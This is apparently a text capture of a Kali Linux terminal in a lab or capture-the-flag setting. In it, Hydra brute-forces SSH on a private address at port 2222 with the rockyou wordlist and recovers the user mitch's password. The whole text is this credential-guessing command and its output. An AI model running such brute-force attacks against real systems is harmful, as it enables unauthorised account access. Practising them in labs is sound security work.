 1 2 3 4 5 14:46
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l mitch -P /usr/share/wordlists/rockyou.txt ssh://10.49.146.226 -s 2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-07 14:46:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.49.146.226:2222/
[2222][ssh] host: 10.49.146.226   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-07 14:46:37
┌──(kali㉿kali)-[~]
└─$